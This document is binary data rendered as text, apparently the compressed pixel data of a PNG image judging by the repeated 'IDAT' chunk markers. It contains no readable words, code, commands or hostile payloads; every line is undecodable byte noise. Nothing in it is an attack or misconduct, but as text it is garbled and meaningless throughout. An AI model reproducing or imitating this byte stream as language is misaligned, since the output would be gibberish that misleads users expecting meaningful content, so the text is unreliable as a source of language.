7$mTa��2A��b�k,�PHk)uPO�}���C��O��16����-;�uq������O��J(K�)ka�gY����,~�V�������cK����G	����*n���e"n�D$��*�mq��ES�~G����_|��L�O������	x�'R_C�Di��Υ��������%��a8�dm�W��#XºDM�����UI�y�γp���F6ZSV&���8G���{A�{bF�^UW��:IY��}�l2�٭?m�E^��^�VN�)�\�&sFX����Ú�`�r��=�Y��%a)<����DYȟ�a�;xY9}�5�n��`��
j��3-D�8�J"��L��������`�,Q�?�*eJ�T[�eǓ���a�Yb���me�5� Kz���̟H�}��Ce���;TVNo$2��Demm���ԫۘiїDy�S�QVi�1��QS�v���,L�;n�Ç�[m�y�5oC}[Y]�_�[d���cM�e���y�TK�"v��&?���.
�,�[Y�s`5����s*�H�
��6]xԜ�
X{���(��b�U��a���,˺��:Cbg>�à��i݌P�,Gi�ٰ���Ӷ���KE�j���$񎣼2� ��C)&I-ٸ�~���@;A'�u�����~��6�F]�gR�� iI��џ� ���.e��b�L+D]ˏ�r��:X���#,h��f�j�֛����	ϕ�R�,i�m���B���G�j?vI�F!�b��� i�R.~D���u����(���ר�Ҕu(��
\��TY(-�V.9� K$��#�n��V��[� �5?��ko�%�M�_�QV�;a-�B]]V�`�WxQ�m`ރy;����n�뮡�aɰ�,im*�CX�̌}]K���X��fh��E랤Uឥ>�I��d����/kl�P�	,�ݑ:X�����lx���d�%�TV8��Z���sJ[�����B�C#B�gb���ؖ;Tǹ�  �!x[�p����8�Z���ѿ���w£��G�`���������Z<��/������&yZ�{��`;c��^�IV'������`5ca��AE������_�nq�}8j��������)EX��7�G���Ϣ���?	���j��>��a���}6J�������'������ 5�C�Y -�,�m(YEX��z���R!c�N�<�KZט��{�>���O����,�8,�w�i��XxcIU�w�,��ǰM(�9��p$�j�4�G�H;�ȋ��MZ����u��m��#D[Da�,���6� L�:��]q`�x�Y�
�K�#�ʒ���3�'��X賤����䬃��Z*9���>�]`&J�:z"�`!|Q�G�� KҦ��9���"��a��(�2���	[�nu�!�l��Y���kJ+�qx�_�F"JhEs"��Y��*����a��*��jI�J�o`M��Q}��5��zV��@�O�U���´������0�Bz�\N�� ��[ist    IDAT�h�?�LY�b��8�Z��|K[��W�بT�>�(e#�0��`��,�A�������΄ۛ��Vw����������L?2FO?z	��|:)C����z�|��3_h�j{�f���4Y$ӓz���$�Ǘf&�s��c�l?P��?�;+TS�D�Ba��5R�0��0���P���#6�4[�����>�E�E�1��W����85�U&�!.ܯ٣�be��r���5�C3��r�g{;����v#0���ecXW�z�m3�ѝ]��C�~����w�8pmع���������!�+RwiI4G��t�a-Ŷ?�ٴ��s���E`��"��K�9�n��UÇ�R�����u)h(?�5�llm4k�ZSpڝ~�^�݅�s�)�eiZ@�B@Hk]�Й#M����އ���&�:�yE�����;� �;��l�(�F+F�I5��ad��+Y�������u�m�j��RK+���Úrq[��o����Z-�]68]u՟�
WW~�g��P�\�]@k��ǌ�'C�L�i	�4�8�Ţ4����â��ul��et��2��X`�rwL�b�Q�79��/wL�~�+��\1O���֧h!�꯯7�k��M������I��<���&I����\��D�1yP��F"����(3�Y��1�ΟM�R�W0?�a����g��Ĭ�Q�ua�΃����x����fm�0���}ց,wRGG�Ti����)������g=P�����hז�����OXAF[���.s��tډ7��<���^XX�D�����fE��]��2��Rq��a����L�3X^�эR����y}�e'��0<r�!`��}=���k��N)M������u���c I�$���ԩu�K==8��/���֧���p��V�H$9��{��(�����B�c��������d���n��u�]6"����YV8�bm�t:1+q�s�n�ڊ�5�x�}���PY�w�Bz�~OX�,G<�=띬�i�oj�꭯�||�&��R�/�V��^�c��Y���D�m��۳@�3�^1��y'��rqq!��5���.bk�'��v��]+c�>�$z����U���U��Y��L[�v����`K���w;qOu���ֆ�v��$�o��a���� ��^�N)-�8�,� .�Ǖ��g: �*D]�Ñ�	BZ�w&-p��� �t�v�	*/�=��cdĐ��h��èS��>�09�*n�7��aY��"&��l�a�Hg�?�e�>�l�g�ੲ���l��{�~���p�4X��Ï���)J�C�.5kM�! +(�Q)�.{��$'+�CA�pe17�����8m�����SZ��5���.�驵X<��d]�Ә�Y��$��Y�J)!��5���JvP$.w�E�%M�6dFwW���?�:�`������)!�l7�����������:�S�U�ԫ]VN?eu�x�ƶa8��"�+."�,��./rI���D))(zY�t. �XWYWX�4�,�Xf>'�2>	�:�wl�ɟe	�L�ء�LZ��f,j*}�,ۘϲ���.X�qe9�,������4z5�6�BZ5�4�^������Q�w�48�X�� "��5Nd���tZ�w��i=���B������i�+�ZN�Ҋ�ˬX.k,Pr�����D'3�d�ζ*�L����b��N`���l�=��0�O��al3I��se�y��BXK��g*���q��PY7�f���
u�q����kM��9�J�ļc������/B�w��,U������(�ȶĜ��d̽(�9�ǧ+��y�%� //٤i4�Bg�#x:c9�"���q0�}&�>��D����s���̎2��0%xp�*¥Ah��SKAb?X��¥~��v4;4��]e�{r��N�u�WPҢ�j�\��<�`>�Ȝ��IN���H�	�slKfx�`sd &��4�[]�ZFg�(*���2�]���}C�¬[���5�	~�~�a���C��*a��z$�jk �jh��qл�,��Z�c��go����W�O`�\�^9Y2 �,z=�I�s"����@��J����
����LN�G��?��fqx����`�4�"&�
^�ۥ;T����u�X��[�ӚYu��Կz�y� ��nm�~�3<�s��y��ư�LX�K&~2@.�UUΕ����^��(Q���aغ�� �Hlz�ayV���d�ݤ�l�i�z�{~@:,-�8����G����7$j���ޜ��d��`�T!Uyҿ�w,[w�����E�F��b���J[���(�p��Ud*�'Y�";��"�gU5���T{m�t�)t��/�m���Q'	��?,������g�_�Ef3}���M�i"}�R\Ԉ�/�����]Ѳ.>�"+R`�[��EV :�T�l"���E`�İ �^��.�U�C��P0-	�o�7� �����59i�B ��8I6T�\e#0�q���/�d6�]˯��{n������<X�߫�),��fݞ�zQ���ӽ? t�X.��zsA\_��~�ߧ�����g�s\�%B@��FUV{2��,'$�x�$���ɠ8��~ ��ʏ�`)�dlwi�z5W���Q0���Z��衵X�1�,+�9��/`�����w[�����Ei����d3Ʋ\"*
o>�n,4+���?�O�������`X皭B��C@������: EAfG�'�@��E���N�d ���1j+����:9��:�?/�ގVb<���vM���#C-�-���/�D���v���K�ڈ5~<�X����V�%K������2���^p�\͙l7����J%�k��CYZIŬA�	��h1���8,N�e������PB��[F��L`aQ7�p?嬟�~}t���K��<��phXXR�>��߰�����:kX��)xi�����V��컮e��;�<���!)Ʈ0��[x�{꯿McvuV*ۨ�QE%��pAfhk�ϻwI��񵽆Q	A)�8g�e�ea���n+K�9���Z��B��Z�l-�EF�n���v�8I���(�����ց��%�����۷{���̬�)�����>l���|_G��±yf���X2���!' �fPn�	$GJ�jһO��r�72A�l��cA�8���U�����J�`Ma��)�*���0�Z>Q�����|_��C�άW&���,�D6�y��K�U���B�A.�~��s�Z��/0�O�<�����ILSLs`�q�Z�'��Dk�������z[LX�A?%1�d1�maQlu��$n� 5��4@tCS�k<�M�*hY���GI�c�w��г,�W-��Ã<w�^R�u�f< A���6�Ƞ	.X,"*H
�掮$�Ǳ#A��9+��ݮ�I�61�/�a�qpk�Lǵ�0�7��4�Ǘ�7�?0AA�@�?�c���
�A�͈㍫�*���[A��i�5��R-�,i�7�,���p���=ز~�Jw`�:Lwp_��ͨ�3!C2M5l�Oo�9�sά�|�����^�]?;�v�һ��qIC9x��(s�$��*��'$ۻ����oY]����fgVf�d]B��LQX���QG�R%��M���G�� �� ��{��`��.����/�t �!�+"�K��TG�"���퇅�Xa1��$��(rk�d�8D=k���Մ��@L���Ӹ?j�x�q�*Kg�;+;d~E� $��]]":ߤ'��'���F��2(�[H#\eoz|�e�]��?�;?�����gq���)~Ћ����FX�8���)]���50�]
bX�g��v�`��uP�����dI��gbBQL�
�
�9�=�69C�8�c��S�#@��ѳYśc�le��,���@|�(Ϗy��CX���z�(}į�8
k�67���v@^�5��4ª�j�(�ެ����zX�B{8�W�������\<ހEmM�A�sv-� ԃ9ML)�bW��&˶���b�cdX�H�m��t$P�RkD�,N�Y�ʠ��eV'v{Mx�v� NH`�na�^[���qC���Q"�-X?o�.x�S�8v���!eY'-���X��yL]�>
Jk���P풒�b��ٿu]��y���h`����xT���b��ZZ�$�Z�WVvV���\Dd#~���=@I�z�D��?]?����Ѧ��vy���tD�hT�	�1/����T�����6ZCX�}����ȩ���ut�p�bK�V��:�>x�_ȗ�kךK��w��;��`X�ڕ�����M:�a �6�8�ƵT-��""5�q�/�L �T�V�Xv�U}7KJⳞ��*¯��綇�����J0�#U%J_n:|���C,�}�-�mX�n���^�]m�W��U')���ùSk��Y��v�C/��~`X����[�/V!�c��v�rU��$,~_^��:`��S��$���vQfYv�	���ic\2�u+����8�D6,����Rx,P
�;�0|�;���w5 ��H_�%��̙z��b���`*����鉍r?�P�2����vo��	�������*�91	4 X�X7 �(ܝ.��M�ha#L���bX3D����:l�N�!��EP�n��[;Z��u�^�k>����1�?��R�߅�1k���ˇX��N,���-�����_�c���Q&�]-�����J�������Ȳ)$a��BD���vm�n�����Z�b=2���ҭ�:������I k_��Ӟ�2?̧���}��(��,�vv�������O��a¯��TX����Z�ǝ�\`u�6��͐=�B�	<�o�h��7�5U���vK&�)����ٙ3�[�gۻ�����2���KF*��xIYW�g]�}��G k��߮	ˡe�����[;���Xa5GE�(	��E��i%���H���T�B�~�GǪ=Պ���d@Uݛ�9�1�G�E�j�vV.����E��6K# ��K�Iu6�hҤ闿?�S(ێ��.@��L�	�UÐ�h�r�NǢW�"���[�`�/�!���5a��8賺Գ����E@�ep�Xd5Qs4�p7^P�k8z���s����Mo��'elHۄ�)9�4W|X��� �D����R{jR]ՅhT�,:�z��FX1�Ղ.bLZ@�6Qpm��S�RXj4BB�q�gB4�q+x�IX���{`�ׁ���y��u�n�� [T����DXY�X���9h�.��P�,��F�ed�V!��U�&��R�eB��x޾�Ήƣx�v��Z��IZ�+$y����-Yne�(,��$0�V�]X��P��h,J�G)2��f��ú����
]2�����K�e��z>�E;��C�w`��9�4�sG?L�
jáu���g�T��X��H9�;���Ts�7�<�I�����Oy�֫Z��czd`C/%/e-�SG/zO�H(�J�z���3����S/�m�	�
L8a��Zw\��s�������QJ:�����Zʺђ��$}�g���c�ei��<GX��X�j�P�
/�;6"�7�^��e���U:DX�)�inY�
�R2�֞̑Q`�I+�����L��^,�JdWh��7X՛�Z�`�h����z9����V>:�`�#h*��1ù�4����̕'#z`��?�+�˝�l���4-Cr�S<׭�躚�;��,��u�`d�g�tEPy��/��&Va�m��&/lJ/sm�����n�uE�����T����Ǣ�X��"�� (�5jZ���fg_N��x��Z�,��'ᵙL(��D�ń��+���u������۔/�
5ב�"�˒t=��8y�8<e�4Kz,ּS�5�˝/�k륷�8��xJ�[�ɕ#Or�!;�琎`w��e�x�O]t+d��0�=��ƨt�����bB�5t.(C������EsS�����a5݄}�ښc�ˉ�fC:�c�{���CN~!����䕀B�p��W�U�����R*�1� �N��t�S�^�f�X��9���Nk6�}�'�+��IUV<�X��Ӭ�+�B#e�>뫔u++���q�*6��*��ٶ�v��\M�V�TX�56�kU�߀U������ ���	,7-�˒��:��/��������z0�lLPa�L�k���$Z3k1p�����Y�\ǲ2���ɕcs��Wa�{�������7�s���<7�,�٭�jUDd4kPs%]�R܍ -)�+e��~�����{G�����>�4�(su�y+Q��0����g�= oOG�6�2�Z���R��SXmg��Wt�:UG�����gcoQƔ�|֗N�o4��|]�Y�.�kӠ+��:˹ �P7��=p-���"����+�=��Saif���{i�\i��KJ��x�R����(�ۉ�@X�
)��N'ڤm,��lVH��v-���P8�c����'g�4�,���OºƁŭNKO+y'�E��9S��EiYR�u�']��7p�Du����B#�A�:!�N��f��<�xy��`����������XDX$E�W�
�M��M+���,�DaY�kG�l���PF:3�����x1�u�|�@zك�
e}s�!Ku����a���"�u/����c��2@Z��o4�=�+����G�7U�?"�����oۀ���R�4�W�?��TR�y!�)M�E
]��Smu�����[��2���ڵjmǱ31��9�B��
e�z�	`}^Y�����:�Rs�٩��ʁ���?�8;�w��$���8�wc`[� ����j����D/��PĈ���ȯB�N��A!��K���'ϟ�r�G@��#aM�����<������H)�vY� ˪ݽ��!��*�ߙF�3��1�a�|'��k�!�#�'��A�=q��g%�m�4>�����%D���=��L��׻~��o������k˦Y�#*�{_AT;g�xH��XQ|�f���V{�<L�*L�0lU=j߭�T:,��h4���"�R(-	,���eL0�d�Z��_�[Ns���Oߌn�KvE�a���n�.���5�b�� -,�͊�@V��,�w��{/۫k�b���+uX��_ͭ�����I���<�	H'��X$����L����[��*j<�u�R�{;��F9+��1+;|��cBG����	Ꮤ�<������=!�O��Ga��R3�n�m�]��|~e�O�� ��0�k3'�~������S��e�EN�83Ǘ����g(*@���a��	��s��QY+dE3[�a��Nk�,��eKxO0'���N���deAhĲq�9�-�L
�ƞM�?�u���ە_��)����N"���L�Z֐�i�^���|�I�$�1m���`F�&N���P!���������sЭ���,�O�xι����f4c<��:KX��T���J���I��>Ъ�]�)fAk���/�@`�}���&�,�����g1-VԣD@�#�N8��F��*,fn<Y���le�C64�kX�Y�h�p��'K�q���_��vH�q�n��M�tN���瘕�\_�r9���0߅�{�-�Pj��pU��ACL�������YY�*of�V�d�vO	-JD�p�Z�W��l�Z��3+�T���u��k�܌ ���Q�� �g�E�r��=3X�kk���R2��j������+_(�]��YP���憣Lt�	���]i��^s�%+���|�;�X�Г39#�ۗ�h��[�o��R�4�>x��|յt����tҟ��8�]��w�Fǰ��S?����o6>�	�ݺv�Z�k�_���O�a����_D֩k:&*|��s��0�ItY�&ݸ�_n�p�~q\�*��r1��,8���b����`��FzXw�K�Ȇ4Te]S��ˏ����6?�����	�|��t�z�Q;1(�I-�s�4=|�W��l-�4hT�L�j��ڡ��[�,5����S�*e ���9l����g�����Yd=��c�'&��:Bn_���t7��E�@�<38���)]XuX�    IDAT0�X/�Z��r�`��*LCH���L`�Y�����fdmY��R0��v_�o�ݵ��T���y>�����ꞢX��Ib"F���Z����\���~���G �0��C�umٲ!ʲ(KP��t��*�G�0yr���ȁ���7�؆��?:�2���������Z�7�� �<n��?G���:�%��W6�5+\Ϧ9���Y�`t0���dJ�ɩ:�zu����}yq��^�Y�T��]�3���l0�+�t�p��+���&��t84Q7�6�=�rۖ���!���^϶�����!>�hҭ^>|1�5�YS_�����(���b}��6z���[p��n����I<�d!��!�M<��5}�J[�I��t���R���''��]��IuI�<{}���Q+��Z86�Qli��.l�ǥRi[,\cc���1��N`%�f'llSq���XJVTـ�g΁u���ۇ8l�C�;�E�`�ي5���q3��$��g�0m6 V..���#�8�'`��g�x��{���d�̎���i��Y��4\¬h�(�zx���Ƀ�����r]�^tK	#�����=����"&������B鬔�b�s7r3:L7���X�T(l�V�"KW���+��ç��YN�v�av���� -����o������&����x ��-o6ܰ��C��G�VE�B�&b���毳���%;@��Oa=�ַ~k;Z,�d���������˚���mR��r�fPa�<�nT��`p6N �x�Mn���{�BD1Q	�AbCdz=Y���;��;V�f��T@'����inij�2��FGט����Ͻ���9��ի����pq��8�_@^^/�x6F�g�^�l�?2LC66'����5.� �ӧO�wvw�L]�T���2<����zrA��V85�W�\���=gRH�'�5Ѱe=�E`kK��^���C<_��b��ͣ$6��6;�K�Ǖc��`�k���Z� ����6��p��i��uY�a:(�����y5b���	,މ�#&������0T�0q���7��yF�RV�UT�n���GW[�R�x3w;v�,%,Vl�"uw`�XM�W�*vB��R!2	-,[���{�j5Kò���������;�؛��QH٨��h�1��[�1�� �j�CX.�\��aqt�,�Sl%�O7]�i��a����d��vvNC��w�5�D�fvӉ��������p8��V����%}�ŭN5|�`�2젥�B�J v��k,�5]��H���L�b�����d_,��K���4�&��4X;����!����.�����|t��S�At��/�J�剠���(���\�u7�K����ݳ�O���J���槮�ۯwj4�b8��8l1^��(���rX*0X�|v��b�AYw{a����,�%^l!XN�m]Y k��̱��t��J~���}g�Ƶl�0ڔ��8}�� 
V>އ_�f����p���^�f��6,�I�ya}󭞂�����E7z�j%ĕ��m�s�e��3G����⁀�ɉ�bt�h��<
wq-�;�#��qd׎�w�r���U��&l�b�l��`Ef�����f����׬���j�XX�Ak5Q�#(�.��WA�!��4�+D�Bۍ�,�O1����_#�����ai�+:���E����D�[űB#�#�{Ym���I%Q�;v�\���k�Y��Z��H����/`-�Et�iU��e��Q���b�Y��/�y�uZ+�#펬@3`�,E�+����P��FYAne/�b��4|2/�o�p2Vt|d�iX,#���2���K7F�i��uY�h���B=�k�'�#�d��(�˒? Ek���+Y4*�M��_F�z��`mMn}�5y�k���z�ayH���@��RQ �@��?�]�S���u'AWH��QIhj�J�o�P!�,��vۑ�3��S�SW۩3��W�s�MB�;;�+?�A���|��{�9"��/X1�B,�Q1.�(�p8�º�{���CH#�ݵ�,~��n�2�燧�Ȏ7J����u�߷Z7�On����]F�$�r�j<hd)�l9m�E�:W�iV���6�m��o�〥�qJ�����J����Jd)3�r�71�V,!���3���>X��C{&���)T-�~J__ڇ�beo�k� T�h .��}SVm�v�2�M�	>�̷�cc+�(�ՆL�i=�a�S��}�R;z�^�<fyA��=R����R[�C�ǖA�0��,qŝ�@�Q�Yԉ�r�Y�pO�g�qd��"#]�hIk��/�O��2~���`��.6o�{(��6��&�ߵ8X�Q�DR�!��hE�N�KB�Ք5�8�dV�M��l���NM簲�;E��*�^�d���r֠�gb+p�c���!\�)�!��k��[0,�5����f"X�ôb�tca������!��GI#�`qW�r��!Û�����1 �*�l���F��Bd��Q^����䔌.ܒ�/響�sf�����)|���-�/:�gy"�vMC\O���趢a�'���|���3�_,�Y�2U���VX{wc�K��P8�� �ث'��69Y�$�\De��+:����U����70��kVU=����˴�y�h�#?���igax�&DKl��>V��#���411�a{b]o�Wش9��R��_c�J��Q�fZ܉a�r�^�`}�%Us�<&�|�d�J��l���h�h4�`lzt��z�"՝�����N�Ub�j���|�I`Y�#	l�R�7i,/�ך|�V�uo5�jɑ��źz�R���s^]�a`��Kz���b�
��.!�f*�0��|�OV��)�=�n�D�g�2XJ�V���~.���|
�b[�lv��i��F�NO=�g���Wx^�_>b���$���´������V�E,ցFN��agE?:i��&�͍W�}�ȣ]�؏�a�ǁw��O{qw�+��ZE]U1W�_`���L* �;JǂU��l`����y}m_�m V��4�����L)�s0iO�:����
,�߷JU��R�8��)�r%G��M��ID��wPx�" �4)'~I05��Ӳ�G,�M+��tk4�^����;Z�j�Ka��s����Q���GA��M�Y.X�l`�h�RQ�7v�ߏK�Sb$��IŤ�{z��v:�`vlJ;l_�hi�+#ӯ߳8�^,�r�+��A�]�ڤ*C&`�}�.�j0T��)V�˜C�jMWȅ����tX����3��їF�Nb���ao��=w��c��0wF��`�ʬ�]�?H_ҵ�I(*��5AlD�SlS��١��5�1�V��θ`��^�{��e	6���۫�6����P,���ڲTŖ������*!�䤹�n�/O�� ��ŜIH��ɉ����b�g?���!�ĥ1�s�rH���뵢�>��_��V����M����l�a�B�:����ƿ��p�v�=~��l���ѿJV�O@^]]��si�����Hs�l��;���U��"�E�}�:����J3�����	Nq�Bju��d���Ǳ��?�>0}'ʋ�l�����L���~F�2c-[zv�����:)���61l{�sY���-�̃�>{���;cs �PK���N��o0
��_�犝��]%V��(��h�.X;;�Q��>W�x`y&�?����"��a7���w �0�y1�s������@\�1߉�d�`��=�f����/��)9��X���Jk�cb�>Z����b��z��վ�c��!��7�����g��gq������c��,�O�hzfg�B^��w�&+�%���0����d������'�E�8fq~nY��8/Z�,X9�t��U��J4vf��Ю��%���&D��n��TӤ�/��n˥w�t�*�(O��PI��փC���M��Pι��/,,)^�w,Ś'���źW�Y�/��S���0�wq�5�ص�s�`M:ۘ �x�c����	~L���9�z�CƬ缞5k2�^�JF�k>�A�-ad �Ѷ�I}+���uk�����e�whgL�HsŸ�����'�>Xs9j+D�y�5�K���Jo�*צ��py%�?-��X���k�*�����B����R�Y���#���K,1|���0c����^ΨY�l+l76������x�J�
3C3��V����~����a��Ne/��ux�M0p<��bqb[�Ӭ67�����u�η�K�9X^��#��_�D`�b�J�u\�]V{�~3	�C���{�ȕ+L�Fg�g@�g�,d���ݳa_�N���mU5%�^���_����ǯ���۠6U巌YK���J�ϟ�q����P��Z��pӑ�U��\��K,|�Xu�b=�YF*P��#C�ݱB
�y��*�.�r�����2h��K.x̑�7��>fe�/�ގ�m���E+?��xzv��Xd��!�Bi���߶��/w���~�jĠ/J�������V����n!|� AI�+T�$f�_�X�"�Fp�݊�N�ʽ­���-��:�����{��&!�ۯ0V�Cx�s�s�sޗQ�>X�+��D�6���s=��q�I�����i��V�:X�I�}B�	VDŧt *��[`Qj�0Cm�"��<��l��q��y5U!��C��Џ�U���@�Ω��HI�Y��z\m���� �Z��<\��@���  ���`�R����ϋb�}�7��e�Sd�u��,fQ���I
�PKk�ȴ�Ӂκ�eժ\�Hв{=�I�����u*%����,�{������u
Vp�5pZ��A_k����"��10Z�|��SE���k"X>�J1��#b�l�m�{��kI
�֮J{'o8x�U6ZN�!��"`!Z��9�_�k1fN6�g�ҩ9c���<��Mrb(��*~g�&�`m����3�����3
�i���j��֥9���U]ӥa3 7���ayEU<�C��˞1��Q�K��2�6���m�҃ٞV,Z�<���˷S�ɢ�Q�I���Ƣ��:`��X���q�>�}O[%>����H�Uu�����w�T�:T�TS��-fx��i�`� ,r9>h�[ �(\1;Y���ם�Χ�X����5C���K�q�x��|5���蚋'b�;aq��#h`%����,�YmI}X�Ԑ�e֋�`��k�
��49i8�̓_�)5\��L�l�<Bv�QQW�Q)�q[	�.���9��d!um��0k��޳T)6׸�B�n�&���Sk� `����"n�@�Z�E��W���hT�X`����t���`���Y�S]��6�g)���Ax4X,��Qyo;k�r.����D�<�U���'�R��-�\�XԚ��wW��)�N��D§�����!����r ����e�V�Jx��L�b���:[��a���
�6X���:��H��`����\�S_��=p�3��"�'o���F�W{s�aH���1�d@�C �M5p�ϱB�!���"�+A��
�~�e�7���!%��H�e�uCL�К��d<��j~�X!�� �0{h%<�g��X�Բ�#^'W����?'uR�]���	�m+/(��q��4ν^ U�n<�24���cY~?7�W���e��&��8�}|hK�h֓�YpY5kgH�a�M��dY�� ��v��鐜�x�YVXhbiww]IR�  N�E*Ʊ<Zm��e�e�F�\@��>�neE�&X��aw8]	X%�u5������V҇�XΛ��7�fA?����$�Ͳps���!�
���C+�!=(�o��ȷyD=�^��I�&�ef��u�"����!�w#����í\.�b�ۺ^OGƨ�R1�yn���~ڬ(��)���U��r��`�s�܍�{��UY�� �3�)Y5�]r��d�L����
���]���pu�=�*���y"���u��yIzM�˲'ΒO�z<��J�"�;�'�h"}�����}��(�d=��x~�G=�4y4B���U�cN`�mE�-��
\wڭB�X��bo�H3��/���L3�Z�˂1k��BAN���n�-��H��P8�K/�(E�V(�������?)�$ӫ���L�fS�9%-W�d�Uupi����*D-2n�����	$���}����bN
-���Z�<*�T��s�B��qK��8����E�n���g�W�R��j��f�S|ĝ��V�pDE��O�AU�]�pK�����,�x��H��Q�)s�gQ��(S�eٌؖ��˶fO'�דC�J��L���mi(X�k=���õ�(���M;��y_.��X��Xt4���r���������/�������h{cN&m�˕�^a4/S3)>S�{C��zt�M�EQd�������i��ݞ[�exg)XH�5m�d'��z���7�L��CҝI�.��+5�xD��C-��\�/��F�b���U�Z�	���Yz^�T�������=2.�/9�ۤ��o�z����8�˪�����e:�N-^E����
�J�:ܾk��v��f��N�z�qa�A��+�)&�b3��i�?�=|A�zs#:@�-G��WФ-]�)�@��"A��޾!x�]�#�Z��`d��N�~]�	+�X�d����mr��7{���/Q�/,�����ޫ�����kS��� _yQAA��c��P��"�tgyO�̩�����o!Oc%s귋�,<@C$���a�����w��WZ�Q�[�I��i�5�"Y:}ÿ���$:`Q���d�˝�^�>j����/�{�3LDg�􋀕�� ���_\\��:��s�^���i�[�f�������������Gb&�=��b>�J�nZñp:�N�i`��N�Q��Ǽ'J*��µ����Q�|Q�Y��4����{k7%��Y�U�4��Q�"�դ�,�*89�)��K�Q#���"�~�3��:�B���!�H����rX_� Xs�Z�m6ů���)�V3���������R/��M�)9��X�>�g2 O�3����G���ۨ��+)ݠ�eEQ�n��7�׿�H � �C��wuʬ݃=��z���Ѐ���z��^ɣU*S	Z`�W�� P����*D�@����๖/C)�WX�Db!X���g�e������,r�=�������);�ߴ�,�_���&�6���kӕ.e��e��tQ�,�eL��/�^6W���@�B�M�)?���73��mZ�bC����{oތ�3���y�������b�2�ȴ�����z��3ٍ��qj��1��q��f&�+�C�5=:j����􍰓��3����w)X���vHӊ�ҿ�	k�����k��9q�ׅ��&.���@	�s���4�TRUX�(��մr������<�\�0��U�..A��ペ�䝲i�uh��>{c��$�N/4�n�;|��'`�9-xu5�_���?��
}����q��a�ϩ�!!�>My��|�!`a]��Q� +�u�
�����`p�\C\tm��;�8�	�Q	-p��畣jOu:��Q�>��_mw|UW[�U+�_���u�x�J���b�(B��	ޜ����Qq�쬸��������Wh�W���]cp�'���m���o�X����_�y��],��u�Ǜ�>	W�\6�,�5�`�c\�Ǹ��@j2�`x�S#�I�СB�!Z ���i}<��;J����I0ֶstZ�jYy��gy����t�_X;O�$,c6GΛ�j6�J�;h <ԟ�)_�W}��
����'kV+�hk���/������7/�/�����J>t��0��<3�.�O�4OA��y�϶T%��eO�R�9X���VP5�-kl9x��9Xwr�Z�՚��i]U[��f�M�Ж���<=g���^��ȴ��ձ��:h�%�?%�=�l���y�������	N���2�vR7��P*�|8���8�:ؑ+ԄPWʵYǓ4@�������ޢ2���Ri�1��*�z�hħ���~�.W9�  8IDAT1��0��7�(�|�u�T+�rg;�Q����a����s]�םql���c�U����9Nm����8�*c� ]Pt�0R:�*9U�4�Y0�г�,�`��k� f#��\M�q]7W����f�c�纃b^�:�!4�u�FB���YL��D���� 9J�Z-�.*����v@M�s�G�/����*�,�n���F�ِˬ__A�`�o���on��1�l�gt�ǲn���Q�(�,ϳxu�cY �����~�'���hX��ڶݥԆG����z�����B��ba��C����"@T�NW"K�g�e!"�
v$8��#���W��?�,�7�X���`}Ѩ�Y������i?�ҢC�_�;��^y���J�-FZl�q�<�����@L%6$t����rI��\ ����sz��v�K��m�A$�����t|	ۂ��Yn ��3!�UD)����N� ������.��;���
��A��Z;Fce
M��4{;�o�jA�Z�����۷[�{Y��:��g��<M&���������3�{xX|�k"("�!!<_>��؄O)%nbR�a��H���*P� �A|�M(8���|}�!�9������f�4�{�X�ګ��g�5�u/���d��	���j-����ӭbqk��ӧј�6_-V)��*Q~�7#~#��3)�B#�hњ~ ��v/7uxFyfI�"I�ޓ$N�k6�׭1��B���}h��_��􈮬ݻ���ʵ/�����9!=,V=�REuT���<	��ɷO�'�7`�A�$��:J^\�$U��VJ�b�c�<3�Hl]�?JQ�J-V;��B���d��b���#%���ռR�V��*�F��g,��8����2�CsP�ԅ9(�a�a���R�������y�FT�
��2%q��̰dN��MX�&��]�)K�Ilc �O�ԙ��W�-i9�ᨯ��������9�W����� /���ߪ�����яr���I��-��1x5\��M�Z�$K>�N�]�I�&H$u$���,�y���t1�GIw�^�FH6���%�:@�@{�;�A�Z�����ο5��P0�m�^�^���x���<�㜪z���
�t	�����<�;�X��O�O��G�&(�u2����xb�Bl�Q����U\8���w�� �x����|��R�ѭ.��".��u��� ��@�x�pG9���y$�)��Ё��H*!i��t4��朗�V'u�PA�
Z�²냕k�w�}O@�<��E�vZEx�������iq0���������܄�t�c'" ;:,]��f��`�L�n�Y���Ǆ��Ia�+I�=]���	a�3��������g.H?���Q���1�:�Odö��j3��9dq"�v¦0�����G��$�I�Q�%j��A�;��g�OΈ�E�BFb��ł-�s�Ǭ����U<�|���֎���юS����)K;#�L��?<E,�s�����()��#G�a3Y�q��rg��bK	ݶY\��hǖZ$��*�7�Y�t�����&~� ���գ{x=�j�5��96�!t��ا���x�!~�׼BG3bY�	N�c�eDc���(Ғ�,��}���/$q����v�D�p*0�N*���%��
A�P�4w
y�@k^�4�I���1��xb������t>��su����Ղwl�	]$�{L(x�˄f�anm�`�,<�,��̚�[��4��c�
!|3�^Ydt�?�܎㓆�:���R�HL*kg�Y���ovA@I�v�!���GjB���z}0pi��u��2�S5�|��o�JǷj�V�)�Y�[(� +AyA�� ���Gj��v�(&"Yx@��B�JQu���s����;�x~f>�Ι1lqbp��F�R|�2oR��%T2R�"Ꮡ+:��
N�κ���Vw|sqG���J�"�'���Б���I����V���eh�`b���rͣ~�n*o��^s�9S*�1�&��#���"a��G!)��W�8�F.��u�������?奐OF%������L�/E�}q㓠��a)��hm�s|���5.� ɠ��S��n��y`@6��Nj:N?r6g�,����%�I�$�&����ܑ�'����8��.b��m��B	J�"|)C���m�[a�m�t�֪���&���������Z==��7yё��$�1f�$�
)�IO�"��)�|X�:�(eOj���L�2r`5x��f��6Y�vG����4����\?�f�O'�*�Uq~���s�S�Y������H������ѷ�>`q�Y��Xѿ������� ��?O�>M8�h�=��cN����9:����Qk����{�"��y�����@W�����$��_5��6�䘨����ؙ��N��^t[�rPh�;�r �V|o�R��A+HY�=N$XCU�����%�{4�`ݧ�!���}���:�=�.B��C�}�<2����HH�N�KDn��֙��L�\�`��8V�,U��C�y�5��TSiv[��-�a�T���qBP�n��)ek�����Dc0 ���e~z�2�2oF4�g���z�`��~��]�,�%��p����:�k0ې�1��n%��[]��6�����(rz��m����߳Tݯ�r�@3�&Nq^�5ޤ��^һH8R��L������O��?b,�?u"��!v\���K�N$�xa#!a����u[�Y�f�c$T3�#$4�֠������������e�5AYe���}��8��ld��aL�\���?�F����t���.>+��@��"s�	{ܫq���pC|�7~��6�;;�$7?,�tK?�:S+De�э���n.,��YpAw@�l2��8гr,��`QU��h��,���s��ĲD�TOi�^.,��� � �3)B^��"c�����m�9�37�V���,sx��Je�#��o�όTwC�㖣BG����@u�[�U�����Ԧb�,1O��;��wa���Uك�)���m�o�d�-�C�E�j����p�魂W